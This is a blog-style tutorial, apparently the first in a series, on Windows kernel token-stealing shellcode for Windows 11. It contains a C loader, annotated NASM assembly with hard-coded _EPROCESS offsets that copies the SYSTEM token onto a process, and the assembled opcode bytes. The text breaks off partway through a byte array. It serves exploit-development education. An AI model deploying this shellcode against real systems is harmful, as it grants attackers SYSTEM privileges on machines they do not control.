Windows Kernel Shellcode
Let’s kick off the blog with the foundation and starting point of all our exploits: the code we want to inject — the shellcode.
For the POCs of these three techniques, we need to load the shellcode into the kernel. To do that, we’re going to use a program that allows us to set a breakpoint on an Nt function, so from WinDbg we can manually move the rip register to execute the shellcode and also toggle SMEP and SMAP. All of this is done manually since we don’t have an exploit that allows us to build a ROP chain yet — this is mostly conceptual. In future blog posts, we’ll dive deeper into vulnerabilities, and at that point, we’ll be able to do all of this programmatically. But the goal of this post is purely conceptual and theoretical-practical, to cover the three shellcode techniques we’ll be discussing.
Before we begin, full credit for these techniques goes to Morten Schenk, the original creator and publisher.
Important note:
Unlike userland shellcode, which tends to be multi-purpose, kernel land shellcode is typically focused solely on privilege escalation and obtaining NT\SYSTEM status.
First things first — we’ll need a shellcode loader for the POCs. As I mentioned before, we need a program that will load the shellcode into memory and hand control over to WinDbg so we can run the POC manually. While the program may change slightly between runs, the basic structure looks like this:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
#include <stdio.h>
#include <windows.h>
#include <ktmw32.h>
#pragma comment(lib,"KtmW32.lib")
char charShellcode[] = {
// shellcode...
};
int main() {
printf("\nAllocating Kernel Shellcode...\n");
// Allocate the mem space (CPL 3)
PVOID pShellcode = VirtualAlloc(nullptr, 0x1000, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
RtlSecureZeroMemory(pShellcode, 0x1000);
memcpy(pShellcode, charShellcode, sizeof(charShellcode));
VirtualLock(pShellcode, 0x1000);
printf("\n[SHELLCODE ADDRESS] 0x%p\n", pShellcode);
printf("\nPress <ENTER> to free the memory\n");
getchar();
CreateTransaction(NULL, 0, 0, 0, 0, 0, NULL);
return 0;
}
Since Windows is known for frequently changing kernel data structures, all upcoming kernel shellcodes will reference data through structure offsets.
We’ll be adapting the shellcodes to match the host version of Windows 11.
Nombre de host: ДОБРОЕ-УТРО
Nombre del sistema operativo: Microsoft Windows 11 Pro
Versión del sistema operativo: 10.0.22631 N/D Compilación 22631
Fabricante del sistema operativo: Microsoft Corporation
Token Stealing
The first technique we’re going to cover is Token Stealing, which simply involves replacing the token of the exploited process with the highly privileged System token.
In the exploited process, we need to locate the _EPROCESS structure, which is the kernel representation of a process object. Like many other Windows structures, _EPROCESS is located at a fixed offset from other elements, which are eventually dependent on constants. In our case, the constant is the GS register, and at offset 0x188, we can find the _KTHREAD of the current process. We’ll save it in the r9 register for later use:
1
mov r9, qword gs:[0x188]
Now that we’ve stored the _KTHREAD in r9, we can use it to locate the _EPROCESS, which is 0x220 bytes away (EPROCESS = KTHREAD + 0x220):
2: kd> dt _KTHREAD Process
ntdll!_KTHREAD
+0x220 Process : Ptr64 _KPROCESS
Translated into:
1
mov r9, qword [r9+0x220]
Since we want to elevate the privileges of the parent process, we need to find the Process ID of cmd.exe. We also realize that this offset differs from older Windows 10 versions.
Theoretically, we should be checking conhost.exe, meaning we should go one layer deeper—our PPID should be 0x1a8c.
2: kd> dt nt!_EPROCESS InheritedFromUniqueProcessId
+0x540 InheritedFromUniqueProcessId : Ptr64 Void
In nasm:
1
mov r8, qword [r9 + 0x540]
We’ve now saved the PID of cmd.exe, but before proceeding, we need to locate its _EPROCESS address in memory. If we inspect the current process (kscldr.exe), we can see that at offsets 0x440 and 0x448 we have UniqueProcessId and ActiveProcessLinks. The latter is a linked list of _EPROCESS objects that can be traversed and compared against the cmd.exe PID stored in r8.
2: kd> dt _EPROCESS
ntdll!_EPROCESS
+0x000 Pcb : _KPROCESS
...
+0x440 UniqueProcessId : Ptr64 Void
+0x448 ActiveProcessLinks : _LIST_ENTRY
...
Which results in:
1
2
3
4
5
6
loop1:
mov r9, qword [r9+0x448]
sub r9, 0x448
mov r10, qword [r9+0x440]
cmp r10, r8
jne loop1
Once we’ve found the cmd.exe _EPROCESS structure, we can inspect it and find at offset 0x4b8 the token object:
2: kd> dt _EPROCESS Token
ntdll!_EPROCESS
+0x4b8 Token : _EX_FAST_REF
Store that in the rcx register:
1
2
mov rax, r9
add rax, 0x4b8
Now we just need to find the System process (PID 4) and extract its token. We loop through the same linked list as before until we find a process with ID 4:
1
2
3
4
5
6
7
mov rax, r9 ; get the cmd.exe's token
loop2:
mov r9, qword [r9+0x448]
sub r9, 0x448
mov r10, qword [r9+0x440]
cmp r10, 4
jne loop2
Finally, we overwrite the existing cmd.exe token (stored in rcx) with the System token (stored in rdx):
1
2
3
4
mov r9, qword [r9+0x4b8]
mov [rax], r9
ret
Token Stealing Lab
First, let’s create a C program that allocates a usermode buffer. Then, we’ll trigger an NT function from WinDbg with a breakpoint, which allows us to see the buffer in context.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
#include <stdio.h>
#include <windows.h>
#include <ktmw32.h>
#pragma comment(lib,"KtmW32.lib")
// Kernel mode shellcode
char charShellcode[] = {
0x90, 0x65, 0x4C, 0x8B, 0x0C, 0x25, 0x88, 0x01, 0x00, 0x00,
0x4D, 0x8B, 0x89, 0x20, 0x02, 0x00, 0x00, 0x4D, 0x8B, 0x81,
0x40, 0x05, 0x00, 0x00, 0x4D, 0x8B, 0x89, 0x48, 0x04, 0x00,
0x00, 0x49, 0x81, 0xE9, 0x48, 0x04, 0x00, 0x00, 0x4D, 0x8B,
0x91, 0x40, 0x04, 0x00, 0x00, 0x4D, 0x39, 0xC2, 0x75, 0xE6,
0x4C, 0x89, 0xC8, 0x48, 0x05, 0xB8, 0x04, 0x00, 0x00, 0x4D,
0x8B, 0x89, 0x48, 0x04, 0x00, 0x00, 0x49, 0x81, 0xE9, 0x48,
0x04, 0x00, 0x00, 0x4D, 0x8B, 0x91, 0x40, 0x04, 0x00, 0x00,
0x49, 0x83, 0xFA, 0x04, 0x75, 0xE5, 0x4D, 0x8B, 0x89, 0xB8,
0x04, 0x00, 0x00, 0x4C, 0x89, 0x08, 0xC3, 0x90, 0x90, 0x90
};
int main() {
printf("\nAllocating Kernel Shellcode...\n");
// asignamos el espacio
PVOID pShellcode = VirtualAlloc(nullptr, 0x1000, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
RtlSecureZeroMemory(pShellcode, 0x1000);
memcpy(pShellcode, charShellcode, 100);
VirtualLock(pShellcode, 0x1000);
printf("\n[SHELLCODE ADDRESS] 0x%p\n", pShellcode);
printf("\nPress <ENTER> to free the memory\n");
getchar();
CreateTransaction(NULL, 0, 0, 0, 0, 0, NULL);
return 0;
}
Once the shellcode is written, compile it using nasm:
nasm -f bin MyTokenElevate.asm
To view the disassembly:
ndisasm -b 64 MyTokenElevate
Use HxD to copy the opcodes into your C program: 
Here is our asm code:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
section .text
BITS 64
nop
mov r9, qword [gs:0x188] ; obtenemos el _KTHREAD
mov r9, qword [r9 + 0x220] ; obtenemos el _EPROCESS/_KPROCESS
mov r8, qword [r9 + 0x540] ; get the InheritedFromUniqueProcessId (cmd.exe PID)
loop1:
mov r9, qword [r9+0x448] ; go to the flink
sub r9, 0x448 ; back to the start of _EPROCESS
mov r10, qword [r9+0x440] ; get the UniqueProcessId
cmp r10, r8 ; compare both PIDs
jne loop1
mov rax, r9 ; get the cmd.exe's token
add rax, 0x4b8 ; get the address of _EPROCESS on Token position
loop2:
mov r9, qword [r9+0x448] ; go to the flink
sub r9, 0x448 ; go to the _EPROCESS' structure start
mov r10, qword [r9+0x440] ; Gett the UniqueProcesId
cmp r10, 4 ; compare the process ID with 4
jne loop2
mov r9, qword [r9+0x4b8]
mov [rax], r9
ret
end
Once we got the opcode we have to paste it in our UM buffer.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
...
char charShellcode[] = {
0x90, 0x65, 0x4C, 0x8B, 0x0C, 0x25, 0x88, 0x01, 0x00, 0x00,
0x4D, 0x8B, 0x89, 0x20, 0x02, 0x00, 0x00, 0x4D, 0x8B, 0x81,
0x40, 0x05, 0x00, 0x00, 0x4D, 0x8B, 0x89, 0x48, 0x04, 0x00,
0x00, 0x49, 0x81, 0xE9, 0x48, 0x04, 0x00, 0x00, 0x4D, 0x8B,
